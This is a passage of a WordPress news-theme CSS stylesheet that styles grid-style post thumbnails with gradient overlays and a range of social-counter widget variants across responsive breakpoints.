  bottom: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-post-category {
  background-color: transparent;
  padding: 0;
  position: absolute;
  bottom: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-post-category {
    bottom: 10px;
  }
}
.td-grid-style-7 .td-post-category:hover {
  background-color: transparent;
}
.td-grid-style-7 .td-big-grid-meta {
  height: 100%;
}
.td-grid-style-7 .td-module-comments {
  display: none;
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 12px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-big-thumb .entry-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-medium-thumb .entry-title {
  font-size: 26px;
  line-height: 32px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
  padding: 14px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 12px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-7 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
.td-grid-style-7 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
  padding: 4px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 14px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 2px 10px 0;
  }
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 2px 10px 0;
  }
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
    font-weight: 500;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
    margin-bottom: 6px;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 8px 10px 7px !important;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-bottom: 0;
  }
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
  -webkit-box-shadow: inset 0 0 16px 4px #000000;
  -moz-box-shadow: inset 0 0 16px 4px #000000;
  box-shadow: inset 0 0 16px 4px #000000;
  opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #410cbc;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
  background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #f4880d;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
  background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #c40f79;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
  background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #0016be;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
  background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #023c8c;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
  background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #00ac81;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
  background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #007808;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
  background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
  background: linear-gradient(20deg, #007808 0%, #fff940 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-7.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*  ----------------------------------------------------------------------------
    social counter plugin
*/
.td_block_social_counter {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  font-size: 11px;
  color: #ffffff;
  margin-bottom: 20px !important;
  padding-top: 20px;
}
.td_block_social_counter .td-sp {
  position: relative;
}
.td_block_social_counter .td-sp:after {
  content: '';
  width: 1px;
  height: 16px;
  background-color: rgba(255, 255, 255, 0.1);
  position: absolute;
  right: -1px;
  top: 8px;
}
.td-social-list {
  *zoom: 1;
}
.td-social-list:before,
.td-social-list:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-social-list:after {
  clear: both;
}
.td-social-list .td_social_type:last-child {
  margin-bottom: 0;
}
.td_social_type {
  margin-bottom: 10px;
  -webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_social_type:hover .td-social-box {
  background-color: #222;
}
.td_social_type .td_social_info {
  padding: 0 0 0 9px;
  position: relative;
  top: -12px;
}
.td_social_type .td_social_info_name {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_social_type .td_social_info_name {
    display: none;
  }
}
.td_social_type .td-social-box {
  height: 32px;
  position: relative;
  overflow: hidden;
  border-radius: 3px;
}
.td_social_type .td-social-box .td-sp {
  display: inline-block;
}
.td_social_type .td_social_number {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  padding-left: 9px;
}
.td_social_type .td_social_button {
  float: right;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  padding: 0 14px;
  margin-top: 8px;
  top: 9px;
  height: 16px;
  line-height: 15px;
  text-transform: uppercase;
}
.td_social_type .td_social_button a {
  color: #fff;
}
.td_social_type .td_social_button a:after {
  content: "";
  display: block;
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.td_social_type .td_social_button a:hover {
  color: inherit;
  text-decoration: none !important;
}
.td_social_type a {
  color: #fff;
}
.td_social_facebook .td-social-box {
  background-color: #516eab;
}
.td_social_rss .td-social-box {
  background-color: #ff6600;
}
.td_social_soundcloud .td-social-box {
  background-color: #ff5419;
}
.td_social_twitter .td-social-box {
  background-color: #29c5f6;
}
.td_social_vimeo .td-social-box {
  background-color: #006599;
}
.td_social_youtube .td-social-box {
  background-color: #e14e42;
}
.td_social_instagram .td-social-box {
  background-color: #417096;
}
.td_social_pinterest .td-social-box {
  background-color: #ca212a;
}
.no_border_top {
  border-top: 0;
}
/*

  Boxed version

*/
.td-social-boxed .td_social_type {
  text-align: center;
  width: 33.3333%;
  margin: 0;
  float: left;
}
.td-social-boxed .td_social_type .td-social-box {
  height: 90px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_type .td-social-box {
    height: 70px;
  }
}
.td-social-boxed .td_social_type span {
  display: block;
  width: 100%;
  padding: 0;
}
.td-social-boxed .td-social-list {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td-social-list {
    padding: 0 17px 0 17px;
  }
}
@media (max-width: 767px) {
  .td-social-boxed .td-social-list {
    padding: 0 10px 0 10px;
  }
}
.td-social-boxed .td-sp {
  margin-top: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td-sp {
    margin-top: 4px;
    margin-bottom: 4px;
  }
}
.td-social-boxed .td-sp::after {
  display: none;
}
.td-social-boxed .td_social_info {
  font-size: 15px;
  top: 0;
  margin-top: -2px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_info {
    font-size: 13px;
    top: -12px;
  }
}
.td-social-boxed .td_social_info_name {
  font-size: 11px;
  font-weight: normal;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_info_name {
    top: -17px;
    font-size: 10px;
  }
}
.td-social-boxed .td_social_button {
  opacity: 0;
  position: absolute;
  height: 100%;
  margin-top: 0;
  top: 0;
}
.td-social-boxed .td_social_button a:after {
  width: 100%;
  height: 100%;
}
/*

  Colored icon version

*/
.td-social-colored .td_social_facebook .td-sp {
  background-color: #516eab;
}
.td-social-colored .td_social_rss .td-sp {
  background-color: #ff6600;
}
.td-social-colored .td_social_soundcloud .td-sp {
  background-color: #ff5419;
}
.td-social-colored .td_social_twitter .td-sp {
  background-color: #29c5f6;
}
.td-social-colored .td_social_vimeo .td-sp {
  background-color: #006599;
}
.td-social-colored .td_social_youtube .td-sp {
  background-color: #e14e42;
}
.td-social-colored .td_social_instagram .td-sp {
  background-color: #417096;
}
.td-social-colored .td_social_pinterest .td-sp {
  background-color: #ca212a;
}
/*

  With font icons version

*/
.td-social-font-icons .td-sp {
  background: none;
  font-family: 'newsmag', sans-serif;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
}
.td-social-font-icons .td-sp:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  line-height: 30px;
}
.td-social-font-icons .td_social_facebook .td-sp:before {
  content: '\e818';
  color: #516eab;
}
.td-social-font-icons .td_social_rss .td-sp:before {
  content: '\e828';
  color: #ff6600;
}
.td-social-font-icons .td_social_soundcloud .td-sp:before {
  content: '\e82b';
  color: #ff5419;
}
.td-social-font-icons .td_social_twitter .td-sp:before {
  content: '\e831';
  color: #29c5f6;
}
.td-social-font-icons .td_social_vimeo .td-sp:before {
  content: '\e832';
  color: #006599;
}
.td-social-font-icons .td_social_youtube .td-sp:before {
  content: '\e836';
  color: #e14e42;
}
.td-social-font-icons .td_social_instagram .td-sp:before {
  content: '\e81d';
  color: #417096;
}
.td-social-font-icons .td_social_pinterest .td-sp:before {
  content: '\e825';
  color: #ca212a;
}
.td-social-style1 .td_social_type .td-social-box {
  background-color: #222;
}
.td-social-style1 .td_social_type .td_social_button {
  margin-top: 9px;
}
.td-social-style1 .td_social_facebook:hover .td-social-box {
  background-color: #516eab !important;
}
.td-social-style1 .td_social_rss:hover .td-social-box {
  background-color: #ff6600 !important;
}
.td-social-style1 .td_social_soundcloud:hover .td-social-box {
  background-color: #ff5419 !important;
}
.td-social-style1 .td_social_twitter:hover .td-social-box {
  background-color: #29c5f6 !important;
}
.td-social-style1 .td_social_vimeo:hover .td-social-box {
  background-color: #006599 !important;
}
.td-social-style1 .td_social_youtube:hover .td-social-box {
  background-color: #e14e42 !important;
}
.td-social-style1 .td_social_instagram:hover .td-social-box {
  background-color: #417096 !important;
}
.td-social-style1 .td_social_pinterest:hover .td-social-box {
  background-color: #ca212a !important;
}
.td-social-style2 {
  color: #000;
}
.td-social-style2 .td_social_type .td-social-box {
  background-color: transparent;
  border: 1px solid #ededed;
}
.td-social-style2 .td_social_type .td_social_info {
  top: -13px;
}
.td-social-style2 .td_social_type .td_social_button {
  margin-top: 7px;
}
.td-social-style2 .td_social_type a {
  color: #000;
}
.td-social-style2 .td_social_type:hover {
  color: #555;
}
.td-social-style2 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style2 .td-sp:after {
  top: 7px;
}
.td-social-style2 .td-sp:before {
  line-height: 28px;
}
.td-social-style2 .td-sp:after {
  background-color: #000;
  opacity: 0.1;
}
.td-social-style2 .td_social_button {
  border-color: #ededed;
}
.td-social-style3 {
  color: #000;
}
.td-social-style3 .td_social_type a {
  color: #000;
}
.td-social-style3 .td_social_type .td_social_button {
  border-color: #ededed;
  margin-top: 13px;
  padding: 0;
  border: none;
}
.td-social-style3 .td_social_type .td_social_button a:after {
  height: 40px;
}
.td-social-style3 .td_social_type .td_social_info {
  top: -16px;
}
.td-social-style3 .td_social_type:hover {
  color: #555;
}
.td-social-style3 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style3 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-social-style3 .td-social-box {
  background-color: transparent;
  height: 40px;
}
.td-social-style3 .td-sp {
  width: 40px;
  height: 40px;
  border-radius: 40px;
  margin-right: 5px;
}
.td-social-style3 .td-sp:after {
  top: 7px;
}
.td-social-style3 .td-sp:after {
  display: none;
}
.td-social-style3 .td_social_facebook .td-sp {
  background-position: -17px -17px;
}
.td-social-style3 .td_social_rss .td-sp {
  background-position: -16px -121px;
}
.td-social-style3 .td_social_soundcloud .td-sp {
  background-position: -17px -173px;
}
.td-social-style3 .td_social_twitter .td-sp {
  background-position: -16px -431px;
}
.td-social-style3 .td_social_vimeo .td-sp {
  background-position: -16px -327px;
}
.td-social-style3 .td_social_youtube .td-sp {
  background-position: -15px -380px;
}
.td-social-style3 .td_social_instagram .td-sp {
  background-position: -16px -224px;
}
.td-social-style3 .td_social_pinterest .td-sp {
  background-position: -16px -69px;
}
.td-social-style4 {
  color: #000;
}
.td-social-style4 .td_social_type a {
  color: #000;
}
.td-social-style4 .td_social_type .td_social_button {
  border-color: #ededed;
  margin-top: 12px;
  padding: 0;
  border: none;
}
.td-social-style4 .td_social_type .td_social_button a:after {
  height: 40px;
}
.td-social-style4 .td_social_type .td_social_info {
  top: -16px;
}
.td-social-style4 .td_social_type:hover {
  color: #555;
}
.td-social-style4 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style4 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-social-style4 .td-social-box {
  background-color: transparent;
  height: 40px;
}
.td-social-style4 .td-sp {
  width: 40px;
  height: 40px;
  margin-right: 5px;
  border-radius: 3px;
}
.td-social-style4 .td-sp:after {
  top: 7px;
}
.td-social-style4 .td-sp:after {
  display: none;
}
.td-social-style4 .td_social_facebook .td-sp {
  background-position: -17px -17px;
}
.td-social-style4 .td_social_rss .td-sp {
  background-position: -16px -121px;
}
.td-social-style4 .td_social_soundcloud .td-sp {
  background-position: -17px -173px;
}
.td-social-style4 .td_social_twitter .td-sp {
  background-position: -16px -431px;
}
.td-social-style4 .td_social_vimeo .td-sp {
  background-position: -16px -327px;
}
.td-social-style4 .td_social_youtube .td-sp {
  background-position: -15px -380px;
}
.td-social-style4 .td_social_instagram .td-sp {
  background-position: -16px -224px;
}
.td-social-style4 .td_social_pinterest .td-sp {
  background-position: -16px -69px;
}
.td-social-style5 {
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style5 {
    margin-bottom: 16px !important;
  }
}
.td-social-style5 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style5 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style5 .td_social_type .td-social-box {
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style6 {
  margin-bottom: 20px !important;
}
.td-social-style6 .td-social-box {
  border-radius: 0;
}
.td-social-style7 {
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style7 {
    margin-bottom: 16px !important;
  }
}
.td-social-style7 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style7 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style7 .td_social_type .td-social-box {
  background-color: #222;
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style7 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style7 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style7 .td_social_facebook:hover .td-social-box {
  background-color: #516eab !important;
}
.td-social-style7 .td_social_rss:hover .td-social-box {
  background-color: #ff6600 !important;
}
.td-social-style7 .td_social_soundcloud:hover .td-social-box {
  background-color: #ff5419 !important;
}
.td-social-style7 .td_social_twitter:hover .td-social-box {
  background-color: #29c5f6 !important;
}
.td-social-style7 .td_social_vimeo:hover .td-social-box {
  background-color: #006599 !important;
}
.td-social-style7 .td_social_youtube:hover .td-social-box {
  background-color: #e14e42 !important;
}
.td-social-style7 .td_social_instagram:hover .td-social-box {
  background-color: #417096 !important;
}
.td-social-style7 .td_social_pinterest:hover .td-social-box {
  background-color: #ca212a !important;
}
.td-social-style8 {
  color: #000;
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style8 {
    margin-bottom: 16px !important;
  }
}
.td-social-style8 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style8 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style8 .td_social_type .td-social-box {
  background-color: transparent;
  border: 1px solid #ededed;
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style8 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style8 .td_social_type .td_social_button {
  margin-top: 7px;
}
.td-social-style8 .td_social_type a {
  color: #000;
}
.td-social-style8 .td_social_type:hover {
  color: #555;
}
.td-social-style8 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style8 .td-sp {
  font-size: 26px;
  margin-top: 9px;
  margin-bottom: -3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td-sp {
    font-size: 21px;
    margin-top: 5px;
    margin-bottom: 2px;
  }
}
@media (max-width: 767px) {
  .td-social-style8 .td-sp {
    font-size: 28px;
  }
}
.td-social-style8 .td-sp:after {
  top: 7px;
}
.td-social-style8 .td-sp-twitter {
  font-size: 22px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td-sp-twitter {
    font-size: 18px;
  }
}
.td-social-style8 .td-sp:after {
  background-color: #000;
  opacity: 0.1;
}
.td-social-style8 .td_social_button {
  border-color: #ededed;
}
.td-social-style9 {
  color: #000;
  margin-bottom: 0 !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 {
    margin-bottom: 10px !important;
  }
}
.td-social-style9 .td_social_type {
  width: 25%;
}
.td-social-style9 .td_social_type a {
  color: #000;
}
.td-social-style9 .td_social_type .td_social_button {
  border-color: #ededed;
  padding: 0;
  border: none;
}
.td-social-style9 .td_social_type:hover {
  color: #555;
}
.td-social-style9 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style9 .td_social_type:hover .td-sp {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style9 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td_social_info {
    font-size: 12px;
    top: 0;
  }
}
.td-social-style9 .td_social_type .td_social_info_name {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td_social_info_name {
    font-size: 10px;
    top: -5px;
  }
}
